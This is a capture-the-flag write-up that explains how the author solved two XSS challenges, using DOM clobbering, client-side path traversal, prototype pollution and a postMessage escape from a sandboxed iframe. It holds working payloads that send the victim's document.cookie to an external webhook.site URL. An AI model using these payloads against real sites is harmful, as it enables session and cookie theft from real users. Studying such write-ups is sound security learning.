SafeNotes 2.0 & WorkBreak - 1337up Live CTF 2024

A couple of XSS challenges featuring DOM clobbering and prototype pollution.

Introduction

1337up Live CTF 2024 is a CTF competition run by Intigriti. I played the CTF with my college team, Psi Beta Rho. There were a couple of XSS challenges that I solved, SafeNotes 2.0 and WorkBreak, which featured some interesting primitives like DOM clobbering and prototype pollution. This writeup will walkthrough my process of solving these challenges.

SafeNotes 2.0

SafeNotes 2.0 challenge prompt.

SafeNotes 2.0 challenge prompt.

The challenge provided a link to a deployed instance of a note-taking application (shown below) and a handout with the source code. The application allowed users to create and view notes. There was also a report page to submit to an admin bot which hinted that this challenge involved a client-side vulnerability like XSS. I first examined the source code to understand the application’s functionality. The handout contained a lot of code so I will try do highlight important parts.

innerHTML vs outerHTML

I first examined the page allowing users to view notes looking for common sinks for XSS like innerHTML. I stumbled upon this code snippet:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

function fetchNoteById(noteId) {

const decodedNoteId = decodeURIComponent(noteId);

const sanitizedNoteId = decodedNoteId.replace(/\.\.[\/\\]/g, '');

fetch("/api/notes/fetch/" + sanitizedNoteId, {

method: "GET",

headers: {

"X-CSRFToken": csrf_token,

},

})

.then((response) => response.json())

.then((data) => {

if (data.content) {

document.getElementById("note-content").innerHTML =

DOMPurify.sanitize(data.content);

document.getElementById("note-content-section").style.display = "block";

showFlashMessage("Note loaded successfully!", "success");

logNoteAccess(sanitizedNoteId, data.content);

} else if (data.error) {

showFlashMessage("Error: " + data.error, "danger");

} else {

showFlashMessage("Note doesn't exist.", "info");

}

});

}

We have a sink for XSS in the innerHTML assignment to note-content but the input is sanitized using DOMPurify. After doing a quick diff on the source code for purify.min.js, it matched the latest version of DOMPurify. Given then number of solves, it seemed unlikely that the challenge required using a 0-day to bypass DOMPurify. I continued to look for other sinks and stumbled upon the logNoteAccess function.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

function logNoteAccess(noteId, content) {

const currentUsername = document.getElementById("username").innerText;

const username = currentUsername || urlParams.get("name");

const sanitizedUsername = decodeURIComponent(username).replace(/\.\.[\/\\]/g, '');

fetch("/api/notes/log/" + sanitizedUsername, {

method: "POST",

headers: {

"Content-Type": "application/json",

"X-CSRFToken": csrf_token,

},

body: JSON.stringify({

name: username,

note_id: noteId,

content: content

}),

})

.then(response => response.json())

.then(data => {

document.getElementById("debug-content").outerHTML = JSON.stringify(data, null, 2)

document.getElementById("debug-content-section").style.display = "block";

})

.catch(error => console.error("Logging failed:", error));

}

What is outerHTML?!?! According to MDN, “outerHTML attribute of the Element DOM interface gets the serialized HTML fragment describing the element including its descendants. It can also be set to replace the element with nodes parsed from the given string.” This looked link an interesting XSS sink to exploit! I checked on caniuse.com and turns out my version of Chrome did not support outerHTML yet. I quickly updated to the latest version of Chrome and was able to play with the outerHTML sink in my browser’s console.

DOM Clobbering

After finding the outerHTML sink, I stumbled upon another problem on the /view page. debug-content was commented out which meant we did not have an XSS sink!

1

2

3

4

5

<!-- Remember to comment this out when not debugging!! -->

<!-- <div id="debug-content-section" style="display:none;" class="note-panel">

<h3>Debug Information</h3>

<div id="debug-content" class="note-content"></div>

</div> -->

Instead of relying on an existing XSS sink, what if we created our own sink? Another client-side vulnerability that is prominent is DOM clobbering! The main idea behind this vulnerability is that because of the surprising fact that certain variables and functions within JavaScript are placed on the window object, this causes a namespace collision with HTML elements such as those with id attributes which also can be referenced on the window object. In some cases, writing HTML alone without any JavaScript can be enough to gain XSS through DOM clobbering.

Returning back to the innerHTML sink, we can pass in valid HTML with an id equal to debug-content to create our own sink. This will bypass DOMPurify since the HTML itself is safe but it can be chained with this other outerHTML gadget to get XSS. I created a note with the following content:

1

2

<div id="debug-content"></div>

<div id="debug-content-section"></div>

This created our new XSS sink! The question then became where could we inject our payload? Returning back to the source code, I stumbled upon the fetchNoteById function which contained the following code.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

// Read the current username, maybe we need to ban them?

const currentUsername = document.getElementById("username").innerText;

const username = currentUsername || urlParams.get("name");

// Just in case, it seems like people can do anything with the client-side!!

const sanitizedUsername = decodeURIComponent(username).replace(/\.\.[\/\\]/g, '');

fetch("/api/notes/log/" + sanitizedUsername, {

method: "POST",

headers: {

"Content-Type": "application/json",

"X-CSRFToken": csrf_token,

},

body: JSON.stringify({

name: username,

note_id: noteId,

content: content

}),

})

Immediately, the injection point of urlParams.get("name") stood out as a potential way we could injection our payload. The value of this was stored in the username variable only as a fallback value for currentUsername which is grabbed from the webpage and is not user-controlled. We needed a way for the value returned by document.getElementById("username").innerText to be a falsy value. This is where DOM clobbering comes into play again! We can update our payload to the following:

1

2

3

<div id="username"></div>

<div id="debug-content"></div>

<div id="debug-content-section"></div>

Our injection point is earlier in the webpage than the username element so document.getElementById("username").innerText will grab our element and return an empty string which is falsy. We then can use the urlParams.get("name") injection point to inject our payload. I then examined the server side code for /api/notes/log + sanitizedUsername.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

@main.route('/api/notes/log/<username>', methods=['POST'])

def log_note_access(username):

data = request.get_json()

note_id = data.get('note_id')

content = data.get('content')

if not note_id or not username or not content:

return jsonify({"error": "Missing data"}), 400

log_entry = LogEntry(note_id=note_id, username=username, content=content)

db.session.add(log_entry)

db.session.commit()

return jsonify({"success": "Log entry created", "log_id": log_entry.id, "note_id": note_id}), 201

The issue with this endpoing is that the value of username is not reflected during this API request meaning that although we can inject our payload, it is not sent back by the server. We needed to find a way to some how cause this fetch request to reflect our payload.

Client-Side Path Traversal (CSPT)

Returning back to the previous snippet of code, sanitizedUsername stood out as an easily bypassible filter since replace only makes a single pass through the string rather than recursively replacing all instances of the pattern. This meant we could bypass the filter using the following trick:

1

"..././".replace(/\.\.[\/\\]/g, '') // returns "../"

We can use this for a technique known as Client-Side Path Traversal (CSPT). When browsers see relative paths like ../ or ./ in URLs similar to file paths, they attempt to perform path resolution similar to the following example.

1

http://www.example.com/api/foo/../../bar -> http://www.example.com/bar

If we prepend our username with ..././, we can cause fetch to make a request to a different endpoint than /api/notes/log/<username>. The next question was, what endpoint could reflect our payload?

Injection Points

Skimming through the source code, I first thought this endpoint was promising.

1

2

3

4

5

6

@main.route('/api/notes/fetch/<note_id>', methods=['GET'])

def fetch(note_id):

note = Note.query.get(note_id)

if note:

return jsonify({'content': note.content, 'note_id': note.id})

return jsonify({'error': 'Note not found'}), 404

The issue with this endpoint is that althought it does reflect part of the contents of a request via note.content and note.id, it does not reflect the username value and also it was not a POST endpoint which is made by the fetch request. I needed to find an endpoint that handled a POST request and reflected the username value. After scouring through the source code, I stumbled upon the following endpoint.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

@main.route('/contact', methods=['GET', 'POST'])

def contact():

if request.method == 'POST':

if request.is_json:

data = request.get_json()

username = data.get('name')

content = data.get('content')

if not username or not content:

return jsonify({"message": "Please provide both your name and message."}), 400

return jsonify({"message": f'Thank you for your message, {username}. We will be in touch!'}), 200

username = request.form.get('name')

content = request.form.get('content')

if not username or not content:

flash('Please provide both your name and message.', 'danger')

return redirect(url_for('main.contact'))

return render_template('contact.html', msg=f'Thank you for your message, {username}. We will be in touch!')

return render_template('contact.html', msg='Feel free to reach out to us using the form below. We would love to hear from you!')

The jsonify({"message": f'Thank you for your message, {username}. We will be in touch!'}), 200 line not only reflected the username value but also was a POST endpoint, a perfect candidate for our XSS! The problem was that the username value needed to both be used for the Client-Side Path Traversal (CSPT) and to also be reflected as a valid XSS payload. The simple trick I came up with was to add a # to the middle of the username so that the part before the hash fragment contained the CSPT payload and the part after the hash fragment contained the XSS payload. I added the following to the URL which popped an alert.

1

2

3

4

5

Decoded:

name=..././..././..././/contact#<img src=x onerror=alert(1) />

Encoded:

name=...%2F.%2F...%2F.%2F...%2F.%2F/contact%23%3Cimg%20src=x%20onerror=alert(1)%20/%3E

Final Payload

Examining the admin bot source code at the /report endpoint, I found that the bot stored the flag in a non-HTTPOnly cookie which meant we could steal the flag using JavaScript. I crafted the following payload and submitted it to the admin bot to obtain the flag.

1

2

3

4

5

6

7

8

Decoded:

name=..././..././..././/contact#<img src=x onerror=fetch('https://webhook.site/ef25b9e8-724d-4f5f-bd4a-c8ce77dde46e?q='+document.cookie) />

Encoded:

name=...%2F.%2F...%2F.%2F...%2F.%2F/contact%23%3Cimg%20src=x%20onerror=fetch('https://webhook.site/ef25b9e8-724d-4f5f-bd4a-c8ce77dde46e?q='%2Bdocument.cookie)%20/%3E

Flag:

flag=INTIGRITI{54f3n0735_3_w1ll_b3_53cur3_1_pr0m153}

After the CTF was over, I reviewed the challenge author’s writeup and my solution was pretty similar to the intended path. An interesting combination of DOM clobbering and Client-Side Path Traversal (CSPT) to get XSS!



WorkBreak

The challenge provided a link to a deployed instance of the application without any source code. At first, the point of the challenge was not clear since web application was pretty simple and without source code, it was hard to guess where the flag was located but after working on it for a bit, it proved to have some interesting primitives. I sadly missed submitting the flag for this challenge until after the CTF was over but wanted to write it up anyways.

Initial Investigation

After creating an account and logging in, I was greeted with a profile page that looked like the following image. There were no other pages to navigate to within the web application so I focused my attention on the profile page.

There was a chat feature that allowed users to interact with some bot. After some investigation, I realized this was an instance of an Admin Bot which flagged this as another client-side challenge. I started to look for XSS sinks within the webpage.

Iframe Sandbox & postMessage

After digging around on the profile page’s source code, I stumbled upon the following snippet of code.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

window.onresize = () => performanceIframe.contentWindow.postMessage(userTasks, "*");

// Not fully implemented - total tasks

window.addEventListener(

"message",

(event) => {

if (event.source !== frames[0]) return;

document.getElementById(

"totalTasks"

).innerHTML = `<p>Total tasks completed: ${event.data.totalTasks}</p>`;

},

false

);

postMessage is a method that allows for cross-origin communication between different windows or iframes. Notably, the usage of * as the target origin means that any window can receive the message which is not a best practice. Additionally, the event listener for the message event contains an innerHTML sink. performanceIframe contained some additional code itself and was sandboxed with the following attributes.

1

<iframe id="performanceIframe" class="performance-frame" src="performance.html" sandbox="allow-scripts"> </iframe>

The iframe sandbox attribute places the contents of the iframe within a null origin which always fails the check for the Same-Origin Policy (SOP). The allow-scripts value unrestricts JavaScript from executing within the iframe but it still runs in a separate origin from the top level window. This means that we can’t directly access the top level window’s DOM from within the iframe. The postMessage method is a way to communicate between the top level window and the iframe.

D3.js Sink

Within performance.html, there was a script that contained the following code.

1

2

3

4

5

6

7

8

window.addEventListener(

"message",

(event) => {

if (event.source !== window.parent) return;

renderPerformanceChart(event.data);

},

false

);

Inside the renderPerformanceChart function, there was a sink for XSS.

1

2

3

4

5

6

7

8

const todayTask = taskData.find((task) => task.date === today);

const todayTasksDiv = d3.select("#todayTasks");

if (todayTask) {

todayTasksDiv.html(`Tasks Completed Today: ${todayTask.tasksCompleted}`);

} else {

todayTasksDiv.html("Tasks Completed Today: 0");

}

The code inside this function used d3.js to render a performance chart where the todayTasksDiv element was used to display the number of tasks completed today. The call to html created a sink for XSS if we could control the taskData array which was sent from the top level window to the iframe using postMessage. The question was how could we control the taskData array?

Prototype Pollution

Returning back to the top level window’s source code, I stumbled upon the following snippet of code.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

const response = await fetch(`/api/user/profile/${userId}`);

const profileData = await response.json();

if (response.ok) {

const userSettings = Object.assign(

{ name: "", phone: "", position: "" },

profileData.assignedInfo

);

if (!profileData.ownProfile) {

editButton.style.display = "none";

} else {

editButton.style.display = "inline-block";

}

emailField.value = profileData.email;

nameField.value = userSettings.name;

phoneField.value = userSettings.phone;

positionField.value = userSettings.position;

userTasks = userSettings.tasks || [];

performanceIframe.addEventListener("load", () => {

performanceIframe.contentWindow.postMessage(userTasks, "*");

});

}

Notibly, this code snippet seemed to grab the tasks value from the userSettings object for userTasks but this value was always empty since the Object.assign did not contain any value for a field named tasks (so userTasks always fellback to an empty list). After playing around with the client side form code a bit, I realized that when we editing the fields in the form, any value we enter was reflected back to us in the userSettings object. But what were interesting keys that we could take advantage of? Enter prototype pollution!

Prototype pollution is a vulnerability that allows an attacker to inject properties into existing JavaScript objects. JavaScript is a prototype-based language which means that objects inherit properties and methods from a prototype. By manipulating the prototype of an object, we can control the behavior of the object and potentially exploit the application. In this case, we could pollute the userSettings object to contain a tasks key with a value of our choosing. An example of how to do this is shown in the code below.

1

2

3

4

5

6

7

let userSettings = { name: "bliutech" };

userSettings["position"] = "Security Engineer";

console.log(userSettings); // { name: "bliutech", position: "Security Engineer" }

userSettings["__proto__"]["tasks"] = ["task1", "task2"];

console.log(userSettings.tasks); // ["task1", "task2"]

From this primitive, we can use prototype pollution to control the taskData array to contain an object with the date key set to today’s date in order to trigger the XSS in the D3.js sink. The problem was that once we executed our XSS payload inside the iframe, we needed a way to escape the sandbox to return back to the top level window to steal the flag.

Final Payload

This is where I combined the two different XSS sink. The underlying idea is that because there was an event listener for the message event in the top level window, we could inject an XSS payload inside the iframe sandbox which used postMessage to send a secondary XSS payload to the top level window which would then steal the flag. From the challenge description, we knew that flag was in the chatbot’s cookies so we could steal the flag using JavaScript. My final solve script is shown below.

1

2

3

4

5

6

7

8

9

fetch("https://workbreak-1.ctf.intigriti.io/api/user/settings", {

"headers": {

"content-type": "application/json",

},

"referrerPolicy": "strict-origin-when-cross-origin",

"body": "{\"name\":\"Benson Liu\",\"phone\":\"9999999999\",\"position\":\"aaaa\", \"__proto__\": {\"tasks\": [{\"date\": \"2024-11-17\", \"tasksCompleted\": \"<img src=x onerror='window.parent.postMessage({totalTasks:\\\"<img src=x onerror=fetch(`https://webhook.site/ef25b9e8-724d-4f5f-bd4a-c8ce77dde46e?q=`+document.cookie) />\\\"},\\\"*\\\")' />\"}]}}",

"method": "POST",

"credentials": "include"

});

Here is the contents of the request JSON body beautified a bit for easier reading.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

{

"name": "Benson Liu",

"phone": "9999999999",

"position": "aaaa",

"__proto__": {

"tasks": [{

"date": "2024-11-17",

"tasksCompleted":

"<img src=x onerror='

window.parent.postMessage(

{

totalTasks: \"<img src=x onerror=fetch(`https://webhook.site/ef25b9e8-724d-4f5f-bd4a-c8ce77dde46e?q=`+document.cookie) />\"

},

\"*\")

' />"

}]

}

}

I was able to receive the flag on my webhook site: SID=INTIGRITI{5up3r_u53r_535510n}. Overall, this challenge was an interesting combination of prototype pollution and using postMessage to escape an iframe sandbox.